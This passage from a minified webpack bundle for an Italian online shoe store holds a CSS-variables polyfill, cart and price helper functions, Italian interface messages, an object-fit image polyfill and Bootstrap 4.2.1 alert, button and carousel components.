function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},_,e),n=y;function r(e,n,i,o){t.silent,t.onError(e,n,i,o)}function s(e){t.silent,t.onWarning(e)}if(t.exclude="#".concat(n)+(t.exclude?",".concat(t.exclude):""),t._benchmark=t._benchmark?t._benchmark:N(),b)if(!1===t.watch&&T&&T.disconnect(),t.watch)!function(e,t){if(!window.MutationObserver)return;var n=function(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")},i=function(e){return"STYLE"===e.tagName&&(!t||e.id!==t)};T&&T.disconnect();e.watch=_.watch,(T=new MutationObserver(function(t){var o=t.some(function(e){var t=!1;if("attributes"===e.type)t=n(e.target)||i(e.target);else if("childList"===e.type){var o=Array.apply(null,e.addedNodes),r=Array.apply(null,e.removedNodes);t=[].concat(o,r).some(function(e){var t=n(e)&&!e.disabled,o=i(e)&&C.cssVars.test(e.textContent);return t||o})}return t});o&&E(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t,n),E(t);else if("loading"!==document.readyState){var l=t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host;if(w&&t.onlyLegacy){if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n="--".concat(e.replace(/^-+/,"")),i=t.variables[e];c.style.setProperty(n,i)})}}else a(l&&!x?{rootElement:_.rootElement,include:_.include,exclude:t.exclude,onSuccess:function(e,t,n){return(e.match(C.cssRootRules)||[]).join("")||!1},onComplete:function(e,n,i){g(e,{persist:!0}),x=!0,k(t)}}:{rootElement:t.rootElement,include:t.include,exclude:t.exclude,filter:t.onlyVars?C.cssVars:null,onBeforeSend:t.onBeforeSend,onSuccess:function(e,n,i){var o=t.onSuccess(e,n,i);(e=void 0!==o&&!1===Boolean(o)?"":o||e,n.setAttribute("data-cssvars",""),t.updateURLs)&&(e.replace(C.cssComments,"").match(C.cssUrls)||[]).forEach(function(t){var n=t.replace(C.cssUrls,"$1"),o=A(n,i);e=e.replace(t,t.replace(n,o))});return e},onError:function(e,t,n){var i=e.responseURL||A(n,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");r("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onComplete:function(e,a,l){var c,u=JSON.stringify({include:t.include,exclude:t.exclude,variables:t.variables,fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,preserve:t.preserve,silent:t.silent,updateURLs:t.updateURLs}),d=t.rootElement.querySelector("#".concat(n))||document.createElement("style"),p=d.__cssVars||{},f=p.cssText===e&&p.settings===u;if(f)e=d.textContent,t.silent;else{d.__cssVars={cssText:e,settings:u},e=a.map(function(e,t){return C.cssVars.test(e)?e:"/*__CSSVARSPONYFILL-".concat(t,"__*/")}).join("");try{e=g(e,{fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,persist:t.updateDOM,preserve:t.preserve,variables:t.variables,onWarning:s}),c=C.cssKeyframes.test(e),e=e.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(e,t){return a[t]})}catch(e){var h=!1;a.forEach(function(e,n){try{e=g(e,t)}catch(e){var i=l[n-0];h=!0,r(e.message,i)}}),h||r(e.message||e)}}if(t.shadowDOM)for(var v,y=[t.rootElement].concat(o(t.rootElement.querySelectorAll("*"))),b=0;v=y[b];++b){if(v.shadowRoot&&v.shadowRoot.querySelector("style"))k(i({},t,{rootElement:v.shadowRoot,variables:m.dom}))}if(!f&&l&&l.length){var w=t.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||t.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),_=w?w[w.length-1]:null;if(_)_.parentNode.insertBefore(d,_.nextSibling);else(t.rootElement.head||t.rootElement.body||t.rootElement).appendChild(d);t.updateDOM&&(d.setAttribute("id",n),d.textContent=e,c&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement)),t.onComplete(e,d,JSON.parse(JSON.stringify(t.updateDOM?m.dom:m.temp)),N()-t._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function t(n){k(e),document.removeEventListener("DOMContentLoaded",t)})}function E(e){clearTimeout(S),S=setTimeout(function(){e._benchmark=null,k(e)},100)}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function N(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}t.a=k},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.formatPrice=function(e,t,n,i){void 0===t&&(t=2),void 0===n&&(n=","),void 0===i&&(i="."),e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===i?",":i,s=void 0===n?".":n,l="";return(l=(r?function(e,t){var n=Math.pow(10,t);return""+Math.round(e*n)/n}(o,r):""+Math.round(o)).split("."))[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)},a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Teva",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.removeToCart=function(t,n,i){var o=this;void 0===n&&(n=null),void 0===i&&(i=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):n&&n.apply(o,[e])},error:function(e,t,n){},complete:function(){i&&i.apply(o)}})},a.updatePresent=function(t,n,i,o){var s=this;void 0===n&&(n=null),void 0===i&&(i=null),void 0===o&&(o=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_present,data:"is_present="+t+"&present_text="+n+"&locale=it",dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):i&&i.apply(s,[e])},error:function(e,t,n){},complete:function(){o&&o.apply(s)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",max_quantity_already_reached:"Quantità massima già raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=u.call(e,"data-ofi-srcset")||e.srcset,n.img.src=u.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),f(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[i].img[t||"src"]},set:function(t,n){return e[i].img[n||"src"]=t,d.call(e,"data-ofi-"+n,t),m(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,function(t){f(e,t.naturalWidth,t.naturalHeight)})}function g(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",s&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][i]=e[o][i]||{skipTest:t.skipTest},m(e[o]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&g(e.target,{skipTest:t.skipTest})},!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",g.bind(null,e,{skipTest:t.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function e(e,t){return e[i]&&e[i].img&&("src"===t||"srcset"===t)?e[i].img:e}s||(HTMLImageElement.prototype.getAttribute=function(t){return u.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return d.call(e(this,t),t,String(n))})}(),e.exports=g},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(7),e.exports=n(27)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){var i=n(0),o=n.n(i),r=(n(8),n(11)),a=(n.n(r),n(12)),s=(n.n(a),n(1)),l=n(13),c=n(15),u=n(17),d=n(18),p=n(20),f=n(21),h=n(22),m=n(23),g=n(24),v=n(25),y=n(26);e.$=e.jQuery=o.a;var b=new l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=null!=t[n]?t[n]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),o.forEach(function(t){r(e,t,i[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t;var s="transitionend";function l(e){var t=this,i=!1;return n(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&c.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null}};(n=n&&n.hasOwnProperty("default")?n.default:n).fn.emulateTransitionEnd=l,n.event.special[c.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var u=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},p="alert",f="fade",h="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=c.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+p)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(h),n(e).hasClass(f)){var i=c.getTransitionDurationFromElement(e);n(e).one(c.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=u,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",w='[data-toggle^="button"]',_='[data-toggle="buttons"]',C='input:not([type="hidden"])',T=".active",S=".btn",x={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},k=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(_)[0];if(i){var o=this._element.querySelector(C);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(T);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(S)),k._jQueryInterface.call(n(t),"toggle")}).on(x.FOCUS_BLUR_DATA_API,w,function(e){var t=n(e.target).closest(S)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=k._jQueryInterface,n.fn.button.Constructor=k,n.fn.button.noConflict=function(){return n.fn.button=g,k._jQueryInterface};var E="carousel",A=".bs.carousel",N=n.fn[E],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},I={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",P="prev",L="left",M="right",j={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",z="active",H="slide",B="carousel-item-right",R="carousel-item-left",$="carousel-item-next",q="carousel-item-prev",W="pointer-event",U={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},G={TOUCH:"touch",PEN:"pen"},V=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(U.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(D)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(P)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(U.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(U.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(j.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?D:P;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(A),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},O,e),c.typeCheckConfig(E,e,I),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(j.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(j.MOUSEENTER,function(t){return e.pause(t)}).on(j.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(U.ITEM_IMG)).on(j.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(j.POINTERDOWN,function(e){return t(e)}),n(this._element).on(j.POINTERUP,function(e){return i(e)}),this._element.classList.add(W)):(n(this._element).on(j.TOUCHSTART,function(e){return t(e)}),n(this._element).on(j.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(j.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(U.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===D,i=e===P,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+(e===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),r=n.Event(j.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));n(t).removeClass(z);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(z)}},t._slide=function(e,t){var i,o,r,a=this,s=this._element.querySelector(U.ACTIVE_ITEM),l=this._getItemIndex(s),u=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),p=Boolean(this._interval);if(e===D?(i=R,o=$,r=L):(i=B,o=q,r=M),u&&n(u).hasClass(z))this._isSliding=!1;else if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&s&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var f=n.Event(j.SLID,{relatedTarget:u,direction:r,from:l,to:d});if(n(this._element).hasClass(H)){n(u).addClass(o),c.reflow(u),n(s).addClass(i),n(u).addClass(i);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(s);n(s).one(c.TRANSITION_END,function(){n(u).removeClass(i+" "+o).addClass(z),n(s).removeClass(z+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return n(a._element).trigger(f)},0)}).emulateTransitionEnd(m)}else n(s).removeClass(z),n(u).addClass(z),this._isSliding=!1,n(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=a({},O,n(this).data());"object"==typeof t&&(o=a({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=c.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(F)){var r=a({},n(o).data(),n(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),e._jQueryInterface.call(n(o),r),s&&n(o).data("bs.carousel").to(s),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return O}}]),e}();n(document).on(j.CLICK_DATA_API,U.DATA_SLIDE,V._dataApiClickHandler),n(window).on(j.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(U.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);V._jQueryInterface.call(o,o.data())}}),n.fn[E]=V._jQueryInterface,n.fn[E].Constructor=V,n.fn[E].noConflict=function(){return n.fn[E]=N,V._jQueryInterface};var X="collapse",Y=n.fn[X],K={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},ae=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var 